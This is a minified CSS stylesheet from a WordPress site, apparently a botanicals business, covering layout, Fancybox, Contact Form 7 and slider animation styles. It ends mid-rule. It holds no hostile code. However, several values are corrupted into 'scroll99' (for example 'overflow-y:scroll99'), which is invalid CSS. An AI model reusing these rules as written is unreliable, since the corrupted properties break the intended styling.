strong{font-weight:600}ul.contact-list .txt{font-weight:600;text-align:left;padding-left:27px}ul.contact-list .txtt{border-top:solid 1px #d7d7d7;padding-top:22px;margin-top:22px}section.container.contact h2{position:relative;margin:0 0 50px 0;padding:0;font-weight:400;}section.container.contact h2:after{content:"";width:180px;height:40px;position:absolute;top:51px;left:0;}.news .txt{border-bottom:solid 1px #eae6e6;padding-bottom:35px;margin-bottom:30px}.knowledge h3{color:#000}.knowledge h2{margin:0 0 35px 0 !important}.knowledge h2:before{background:none !important}.inner.news h2{margin:0 0 35px 0 !important}.inner.news h2:before{background:none !important}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#484040;background-color:transparent}.plant-pg p{margin-top:-21px;font-size:23px !important;font-family:'Josefin Sans',sans-serif;font-weight:bold;color:black !important;line-height:30px !important}.page-id-1239 h3{margin-top:-5px}.page-id-1229 h3{margin-top:-5px}.page-id-1270 .pg-lst li{line-height:24px}.page-id-1251 h3{margin-top:-5px}.page-id-1287 h3{margin-top:-5px}.page-id-1327 h3{margin-top:-5px}.page-id-1306 h3{margin-top:-5px}.page-id-1324 h3{margin-top:-5px}.sp-pg h3{color:#2e2e2e}.sp-pg h2:before{content:"";top:51px}.sp-pg h2.first:before{content:"";top:84px !important}.sp-pg h2.last:before{content:"";top:84px !important}.sp-pg p{margin-bottom:16px !important}.min-sec h2:before{content:"";top:84px !important}.newslter div.wpcf7-validation-errors{border:2px solid #f7e700;color:#000}.iq-form a.btn.btn-red{position:fixed;right:-69px;float:right;top:45%;z-index:9999;background:#278b53;font-size:24px;transform:rotate(270deg);border-radius:0;font-weight:500;color:#fff !important;border-color:#278b53}.role-form{z-index:9999;position:relative}.modal-dialog{width:auto}.iq-form input.wpcf7-form-control.wpcf7-text,.iq-form textarea.wpcf7-form-control.wpcf7-textarea{width:100%;float:left;border:1px solid #efefef;padding:10px;margin:10px 0;color:#000;resize:none;font-size:14px;font-weight:normal}.iq-form textarea.wpcf7-form-control.wpcf7-textarea{height:125px}.iq-form .role-form h4{font-size:23px;text-align:center;font-weight:700;text-transform:uppercase;color:#fff !important}.iq-form input.wpcf7-form-control.wpcf7-submit{background-color:#ca3f4e;color:#fff;border:0;padding:10px 40px;font-family:raleway;font-size:15px;text-transform:uppercase;font-weight:500;width:100%;margin:0}.iq-form .modal-content{width:353px;margin:55px auto;background:rgba(51,51,51,.88);color:#fff}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.9 !important;background:rgba(255,255,255,.89)}.close{color:#fff;opacity:.9}.inq-btn{background:rgba(255,255,255,0);padding:9px 21px;text-transform:uppercase;display:inline-block;color:#fe9c53 !important;text-decoration:none;border:0;border:solid 3px #fe9c53;border-radius:0}.wlc-bg h2 strong{color: #273773 !important;text-transform: capitalize;font-weight: 700;font-size: 42px;text-transform: uppercase;}section.home-pro{background:#f3f3f3;padding:27px 0;text-align:center}section.home-pro h2 strong{color:#0a4d8d}section.home-pro h2{font-family:'Source Sans Pro',sans-serif}section.home-pro h3{font-family:'Source Sans Pro',sans-serif;text-transform:capitalize;font-weight:100;letter-spacing:7px;margin-bottom:45px;background:url(//assets/css/../img/head-bg2.png) no-repeat center;background-position-y:47px;padding-bottom:46px}.woocommerce ul.products li.product{background:#f9f9f9;padding:10px 8px 9px 8px !important}section.services h2 strong{color:#0a4d8d}.my-shop h2{font-family:'Source Sans Pro',sans-serif;font-size:60px;color:#0a4d8d;line-height:42px;background:url(//assets/css/../img/head-bg2.png) no-repeat left;background-position-y:123px;padding-bottom:81px}.my-shop h2 span{font-size:40px;color:#202020}.my-shop h1.page-title{display:none}.my-shop form.woocommerce-ordering{position:absolute;right:0;top:70px}.page-template-about .inner-banner{background:url(//assets/css/../img/about-banner.jpg)}.post-type-archive .inner-banner{background:url(//assets/css/../img/product-banner.jpg)}.my-menu .navbar-nav>li.active a{background:#278b53 !important;color:#fff !important}a.readmore.blu-bt{background:#0a4d8d;color:#fff;border:#0a4d8d}.bx-pager.bx-default-pager{display:none !important}.blog-left{float:left;width:62%}.blog-right{float:right;margin-bottom:20px;width:30.5%}.blog-content-left{float:left;min-height:264px;position:relative;width:27%}.blog-content-right{float:right;width:67.7%;margin-top:2px}.blog-thumb{background-color:#ec008c;border-radius:5px;float:left;height:100%;left:0;position:absolute;overflow:hidden;top:0;width:100%}.blog-posted-info>li{border-right:1px solid #dedede;color:#747373;display:inline-block;float:left;font-family:poppins;font-size:12px;font-weight:300;margin-right:20px;padding-right:20px;font-family:'Source Sans Pro',sans-serif}.blog-posted-info{float:left;margin-bottom:20px;width:100%}.blog-posted-info li:last-child{border:0 none}.blog-content-right h3{color:#160b10;float:left;font-size:22px;font-weight:500;line-height:1.3;margin-bottom:17px;width:75%}.blog-content-right h3 a{color:#160b10;text-transform:capitalize}.blog-content-right p{clear:both;display:block;float:left;font-family:poppins;font-size:15px;font-weight:300;line-height:1.6;margin-bottom:22px;width:100%}.blog-readmore{background-color:#278b53;border-radius:40px;color:#fff;float:left;font-size:14px;font-weight:300;padding:13px 30px}.blog-socialshare{float:left;margin-left:13px;margin-top:3px;min-height:50px;width:54%}.bloghsare-main{display:inline-block;float:left}.sociallinks{display:inline-block;width:0}.sociallinks li{float:left}.blog-socialshare i{border:1px solid #e0e0e0;border-radius:50%;color:#231f20;font-size:16px;height:38px;margin:0 2px;padding:10px 0;text-align:center;width:38px}.sociallinks li:hover i{color:#fff}.sociallinks li:first-child i{border-color:#234e9a}.sociallinks li:first-child:hover i{background-color:#234e9a}.sociallinks li:nth-child(2) i{border-color:#3baddd}.sociallinks li:nth-child(2):hover i{background-color:#3baddd}.sociallinks li:nth-child(3) i{border-color:#e31e28}.sociallinks li:nth-child(3):hover i{background-color:#e31e28}.sociallinks li:nth-child(4) i{border-color:#0b81b8}.sociallinks li:nth-child(4):hover i{background-color:#0b81b8}.sociallinks li:nth-child(5) i{border-color:#ee485d}.sociallinks li:nth-child(5):hover i{background-color:#ee485d}.sociallinks{overflow:hidden;position:absolute;transition:all .6s ease 0s;width:0}.sociallinks.animate{overflow:hidden;position:relative;width:auto}.recent-posts h2{color:#160b10;font-size:22px;font-weight:500;margin-bottom:7px}.rp-left{float:left;width:30%}.rp-right{float:right;width:62%;margin-bottom:15px}.re-thumb{background-color:#6d6d6d;border-radius:4px;min-height:102px;width:104px;position:relative;overflow:hidden}.rp-right strong a{color:#160b10;float:left;font-size:13px;font-weight:600;margin-bottom:15px;width:100%}.recent-posts li{border-bottom:1px solid #e2e2e2;float:left;padding:19px 0;position:relative;width:100%;list-style:none}.recent-posts li::after{background-color:#056839;bottom:-1px;content:"";height:3px;left:0;position:absolute;width:33px}.blog-cols{float:left;width:100%;margin-top:30px}.blog-row{float:left;width:100%;margin-bottom:40px;border-bottom:1px solid #e2e2e2;padding-bottom:28px}.fb-sidebar{float:left;width:100%;background-color:#f1f1f1;padding:20px 20px;margin-top:30px;border-radius:7px}.fb-sidebar h4{font-size:14px;font-family:poppins;text-align:center;color:#222;border-top:1px solid #000;border-bottom:1px solid #000;padding:8px 0;font-weight:500;margin-bottom:15px;text-transform:uppercase}.bloginner-banner{float:left;width:100%;background-color:#6d6d6d;height:262px;margin-bottom:20px;border-radius:7px;overflow:hidden;position:relative}.hentry .blog-left p{color:#6d6d6d;font-size:16px;line-height:1.6;font-family:poppins;font-weight:400;margin-bottom:16px;text-align:left}.hentry .blog-left h2{color:#160b10;font-size:22px;line-height:1.6;font-family:poppins;font-weight:400;margin-bottom:10px}.hentry .blog-left h4,.hentry .blog-left h3{color:#160b10;font-size:18px;line-height:1.6;font-family:poppins;font-weight:400;margin-bottom:10px;font-weight:600}.blog .blog-socialshare{margin-left:0;margin-top:20px}.bloginner-banner img{position:absolute;top:-100%;bottom:-100%;left:-100%;right:-100%;margin:auto}.blog-content-left .blog-thumb img{position:absolute;width:auto !important;height:auto !important;top:-100%;bottom:-100%;left:-100%;right:-100%;margin:auto;min-height:100%;max-width:unset;max-height:100%}section.container.inner .rp-right p{font-size:14px}.re-thumb img{bottom:-100%;left:-100%;margin:auto;max-height:100%;max-width:100%;position:absolute;right:-100%;top:-100%}.blog-socialshare{display:none !important}.single-left{float:left;width:67%}.single-right{float:right;width:28%}.single-right .m-catt{width:100%}.single-cover{height:360px;margin-bottom:25px;overflow:hidden;position:relative;width:100%}.single-cover img{bottom:-100%;height:auto;left:-100%;margin:auto;max-width:100%;position:absolute;right:-100%;top:-100%}.single .fb-sidebar{margin-top:0}#respond{display:none}.edit-link{display:none}.entry-footer{background-color:transparent}.blog-readmore:hover{color:#fff}.blog-readmore:hover{color:#fff !important}section.container.inner p{font-family:'Source Sans Pro',sans-serif}@media  all and (max-width:1199px){section.services li{width:28%}section.services img{border:solid 3px #d1d2d4;width:100%}div.wpcf7{margin:0;padding:0 0 31px 0}.my-product .pro-slide .slick-next,.my-product .pro-slide .slick-next:focus,.my-product .pro-slide .slick-next:hover{left:96%}.my-product .pro-slide .slick-prev,.my-product .pro-slide .slick-prev:focus,.my-product .pro-slide .slick-prev:hover{left:-14px}.top-slider .carousel-caption{bottom:87px}section.summary .boxs{min-height:270px}.nav>li>a{position:relative;display:block;padding:10px 12px}.slick-dotted.slick-slider{margin-bottom:-7px}section.our-client .slick-slider{margin-top:13px}.slick-prev,.slick-next{top:96%}.bx-wrapper .bx-pager-item{display:table-cell}.home h6{background-position-y:61px}section.logo-sec.inpage .top-left{margin-top:-17px}.inner-banner{background-size:cover !important}.top-slider h1{font-weight:800;font-size:44px}section.home img.img-responsive{position:static}.product.type-product .img-hover{padding:104px 0}.sec3 .product.type-product .img-hover{padding:74px 0}.product.type-product .img-hover{left:-349px;padding:115px 5px !important}.home h6{font-size:45px;line-height:45px}.rec-pro .nav-tabs{width:95%}.pro-slide h3{font-size:12px}section.services img{max-width:100%}section.services li{margin-right:10px}.footer-mene ul{text-align:center;margin-top:8px}.copyright{text-align:center}section.container.inner h2:before{display:none}section.container.inner h2{margin:0 0 31px 0}h1.page-title{padding:0 0 11px 0}.woocommerce ul.products li.product h3{height:52px}.plant-pg p{font-size:19px !important}section.services h6{margin-bottom:10px}}@media  all and (max-width:991px){.top-slider .carousel-caption{bottom:96px;display:none}section.top{position:static}section.logo-sec{position:static}.top-slider{top:1px}.product.type-product .img-hover{padding:126px 5px !important}.top-slider h1{font-size:35px}.sec3 .product.type-product .img-hover{padding:143px 0}.sec3 .product.type-product .img-hover{padding:194px 0}section.summary .boxs{width:45%;vertical-align:top;margin-top:32px;margin-bottom:0;min-height:249px}section.our-client{padding:37px 0 58px 1px}.new-pro h2{width:100%}.new-pro ul.nav.nav-tabs{width:100%;margin-top:112px}.wlc-bg h2{margin:39px 0 12px 0;font-size: 20px !important;}section.newslter input[type=submit]{height:43px}.copyright{text-align:center}.footer-mene ul{text-align:center;margin-top:11px}.home h6{line-height:48px}.top-left{}.top-right{}.top-slider .bx-pager.bx-default-pager{top:89%}section.services h6{margin-bottom:25px}section.services li{width:31%}.inner-banner{min-height:auto;padding-top:15px;padding-bottom:15px}.logo img{margin: 10px auto;}.my-shop{padding:0 35px}}@media  all and (max-width:767px){.inner-banner h1{font-size:30px}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7;position:relative;z-index:999}.home h6{background:none}.top-slider .carousel-caption{bottom:26px;display:none}.top-slider p{font-size:15px}section.top{height:auto;text-align: center;}.top-slider h1{font-size:26px}.my-menu{height:0}section.summary .boxs{width:100%;vertical-align:top}section.logo-sec.inpage .fadeinright{height:0;z-index:99}.product.type-product .img-hover{padding:166px 5px !important}section.logo-sec.inpage .top-left{margin-top:-39px}.navbar-default .navbar-toggle{border-color:#000;background:#000}.my-menu .navbar-nav>li{width:100%;background:#000}.my-menu .navbar-nav>li>a,.navbar-nav>.active>a{text-transform:uppercase;padding:12px 12px;color:#fff !important}.navbar-toggle{margin-top:-89px}.navbar-default .navbar-toggle .icon-bar{background-color:#fff}.product.type-product .img-hover{padding:156px 0}.sec3 .product.type-product .img-hover{padding:157px 0}.pro-slide .slick-prev{left:-5px;z-index:999999}.pro-slide .slick-next{right:1px}.wlc-bg h2{margin: 0px 0 10px 0;font-size: 25px;text-align: center !important;border-left: unset !important;}section.summary{padding:30px 0;margin-top:150px}.top-slider .carousel-caption{display:block}section.services li{width:80%}.left-cate{z-index:-1}}@media  all and (max-width:600px){.top-slider .carousel-caption{display:none}.my-menu{height:0;z-index:9999;position:relative}.top-slider .bx-pager.bx-default-pager{top:72%}.navbar-toggle{margin-top:-105px}section.product{padding:25px 15px 36px 15px}section.logo-sec{top:0}.top-slider h1{font-size:29px}.top-slider p{font-size:18px;line-height:21px}}@media  all and (max-width:480px){.top-left{width:100%}.top-right{width:100%}.top-left li{width:100%}.navbar-toggle{margin-top:-108px}.navbar-nav{margin:34.5px -15px;z-index:99999}section.logo-sec{top:-5px}.product.type-product .img-hover{padding:107px 0}.sec3 .product.type-product .img-hover{padding:107px 0}}@media  all and (max-width:430px){.inner-banner h1{font-size:49px}.new-pro h2 span{font-size:24px;font-weight:500}.product.type-product .img-hover{padding:98px 0}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce-page[class*=columns-] ul.products li.product,.woocommerce[class*=columns-] ul.products li.product{width:100% !important}.sec3 .product.type-product .img-hover{padding:108px 0}.social ul{margin:0 auto;float:none;display:table}section.logo-sec{top:0}.top-slider{top:0}.top-slider p{font-size:18px;line-height:21px;display:none}section.summary{margin-top:179px}.logo img{}.wlc-bg{padding: 16px 0 20px 0;}section.newslter .wpcf7-form-control-wrap{width:55% !important}.navbar-default .navbar-collapse,.navbar-default .navbar-form{top:-115px;border:0}.my-product .pro-slide .slick-next,.my-product .pro-slide .slick-next:focus,.my-product .pro-slide .slick-next:hover{left:91%}.navbar-toggle{margin-top:-207px}.top-left{float:none;clear:both;display:inline-block;text-align:center}.iq-form .modal-content{max-width:100%}}.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:0;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scroll99ing:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(//assets/css/../img/fancybox_sprite.png)}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url(//assets/css/../img/fancybox_loading.gif) center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url(//assets/css/../img/blank.gif);-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:visible !important;width:auto}.fancybox-lock body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url(//assets/css/../img/fancybox_overlay.png)}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll99}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media  only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(//assets/css/fancybox_sprite@2x.png);background-size:44px 152px}#fancybox-loading div{background-image:url(//assets/css/fancybox_loading@2x.gif);background-size:24px 24px}}@media  screen{*{margin:0;padding:0;}.screen-reader-text{position:absolute;left:-9999px;top:-9999px}.clear{clear:both}.group:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}* html .group,*:first-child+html .group{zoom:1}.slick-track li{margin:0;padding:10px;display:inline-block !important}.pro-slide li ul li{outline:0;color:#5e626b;display:inline-block !important;width:100% !important;margin:4px 0;padding:0}p{margin: 0px 0 0px 0;}ul,ol{margin: 0 0 0px 0;}ol.commentlist{list-style:none}ol.commentlist li.comment{border-bottom:1px dotted #666;padding:10px}ol.commentlist li.comment div.vcard cite.fn{font-style:normal}ol.commentlist li.comment div.vcard img.avatar{float:right;margin:0 0 10px 10px}ol.commentlist li.comment div.comment-meta{font-size:10px}ol.commentlist li.comment div.comment-meta a{color:#ccc}ol.commentlist li.comment div.reply{font-size:11px}ol.commentlist li.comment div.reply a{font-weight:bold}ol.commentlist li.comment ul.children{list-style:none;margin:10px 0 0}ol.commentlist li.comment ul.children li.depth-2{border-left:5px solid #555;margin:0 0 10px 10px}ol.commentlist li.comment ul.children li.depth-3{border-left:5px solid #999;margin:0 0 10px 10px}ol.commentlist li.comment ul.children li.depth-4{border-left:5px solid #bbb;margin:0 0 10px 10px}ol.commentlist li.even{background:#fff}ol.commentlist li.odd{background:#f6f6f6}ol.commentlist li.parent{border-left:5px solid #111}}@media  print{.do-not-print{display:none}#comments{page-break-before:always}body{width:100% !important;margin:0 !important;padding:0 !important;line-height:1.4;word-spacing:1.1pt;letter-spacing:.2pt;font-family:Garamond,"Times New Roman",serif;color:#000;background:none;font-size:12pt}h1,h2,h3,h4,h5,h6{font-family:Helvetica,Arial,sans-serif}h1{font-size:18pt}h2{font-size:18pt}h3{font-size:18pt}h4,h5,h6{font-size:12pt}code{font:10pt Courier,monospace}blockquote{margin:1.3em;padding:1em}img{display:block;margin:1em 0}a img{border:0}table{margin:1px;text-align:left}th{border-bottom:1px solid #333;font-weight:bold}td{border-bottom:1px solid #333}th,td{padding:4px 10px 4px 0}caption{background:#fff;margin-bottom:2em;text-align:left}thead{display:table-header-group}tr{page-break-inside:avoid}a{text-decoration:none;color:black}}section.container.inner p{font-size: 16px;line-height:20px;color:#606060;font-weight: 300;}.news h3{margin:0 0 2px 0 !important}img.wp-smiley,img.emoji{display:inline !important;border:0 !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:none !important;padding:0 !important}div.wpcf7{margin:0;padding:0}div.wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em}div.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);height:1px;width:1px;margin:0;padding:0;border:0}div.wpcf7-mail-sent-ok{border:2px solid #398f14}div.wpcf7-mail-sent-ng{border:2px solid red}div.wpcf7-spam-blocked{border:2px solid orange}div.wpcf7-validation-errors{border:2px solid #f7e700}.wpcf7-form-control-wrap{position:relative}span.wpcf7-not-valid-tip{color:#f00;font-size:1em;display:block}.use-floating-validation-tip span.wpcf7-not-valid-tip{position:absolute;top:20%;left:20%;z-index:100;border:1px solid red;background:#fff;padding:.2em .8em}span.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}span.wpcf7-list-item-label::before,span.wpcf7-list-item-label::after{content:" "}.wpcf7-display-none{display:none}div.wpcf7 .ajax-loader{visibility:hidden;display:inline-block;background-image:url(//www.ewbotanicals.com/wp-content/plugins/contact-form-7/includes/css/../../images/ajax-loader.gif);width:16px;height:16px;border:0;padding:0;margin:0 0 0 4px;vertical-align:middle}div.wpcf7 .ajax-loader.is-active{visibility:visible}div.wpcf7 div.ajax-error{display:none}div.wpcf7 .placeheld{color:#888}div.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0}div.wpcf7 input[type="file"]{cursor:pointer}div.wpcf7 input[type="file"]:disabled{cursor:default}.wd_error{border-color:#dd3d36 !important}.wd_updated{border-color:#7ad03a !important}.wd_error,.wd_updated{background:#fff none repeat scroll99 0 0;border-left:4px solid #fff;box-shadow:1px 1px 1px 1px rgba(0,0,0,.1);margin:5px 0 2px;padding:1px 12px}.wds_more{font-size:12px}div[id^="wds_container"] *{-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;line-height:1}div[id^="wds_container"] p{padding:0 !important;margin:0 !important}div[id^="wds_container"] video{max-width:none !important;margin:0 !important;padding:0 !important}.wds_layer a,.wds_layer a:hover{color:inherit !important;font-size:inherit !important;font-style:inherit !important;font-weight:inherit !important;text-decoration:none}.wds_loading_img{border:0 !important;float:none;height:40px;background-position:center center;background-repeat:no-repeat;background-size:40px 40px;border:medium none !important}.wds_loading{text-align:center;height:150px;margin-top:60px}div[id^="wds_container"] .wds_btn_cont{height:100%;left:0;position:absolute;top:0;vertical-align:middle;width:100%}div[id^="wds_container"] .wds_contTableCell{display:table-cell}div[id^="wds_container"] .wds_contTable{display:table}div[id^="wds_container"] .wds_left_btn_cont,div[id^="wds_container"] .wds_right_btn_cont,div[id^="wds_container"] .wds_pp_btn_cont{display:inline-block;position:relative;text-align:center;vertical-align:middle;z-index:150}div[id^="wds_container"] .wds_left_btn_cont{margin-left:10px}div[id^="wds_container"] .wds_right_btn_cont{margin-right:10px}.wds_preview_cont1{display:table;height:100%;width:100%}.wds_preview_cont2{display:table-cell;vertical-align:middle}span[data-type="wds_text_parent"] *{color:inherit;font-family:inherit;font-size:inherit;margin:inherit;padding:inherit}@-webkit-keyframes wdszoom0{100%{background-size:170% 170%}}@-webkit-keyframes wdszoom70{100%{background-size:100% 100%}}@-moz-keyframes wdszoom0{100%{background-size:170% 170%}}@-moz-keyframes wdszoom70{100%{background-size:100% 100%}}@keyframes  wdszoom0{100%{background-size:170% 170%}}@keyframes  wdszoom70{100%{background-size:100% 100%}}.wds_play_btn_cont{width:100%;height:100%;position:absolute;z-index:1;cursor:pointer}.wds_animated{-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.wds_animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.wds_animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(0.755,.05,.855,.06);transition-timing-function:cubic-bezier(0.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(0.755,.05,.855,.06);transition-timing-function:cubic-bezier(0.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes  bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(0.755,.05,.855,.06);transition-timing-function:cubic-bezier(0.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);-ms-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(0.755,.05,.855,.06);transition-timing-function:cubic-bezier(0.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);-ms-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);-ms-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes  tada{0%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);-ms-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);-ms-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);-ms-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}@keyframes  bounceInDown{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);-ms-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);-ms-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);-ms-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);-ms-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;-ms-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes  bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);-ms-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);-ms-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-ms-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes 